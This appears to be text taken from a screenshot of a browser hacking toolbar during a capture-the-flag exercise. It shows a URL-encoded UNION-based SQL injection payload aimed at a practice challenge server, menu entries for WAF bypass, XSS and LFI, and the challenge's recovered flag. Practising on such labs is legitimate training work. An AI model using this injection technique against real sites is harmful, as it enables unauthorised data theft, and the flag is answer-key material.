 http://chall...6c%34%67%23
challenge.qsnctf.com:31265/index.php?id=-1' ur
搜索
JS
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://challenge.qsnctf.com:31265/index.php?id=-1%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%32%2c%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%66%6c
%6c%6c%6c%61%67%29%20%66%72%6f%6d%20%66%6c%34%67%23
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
notes
2
n1book{union_select_is_so_cool}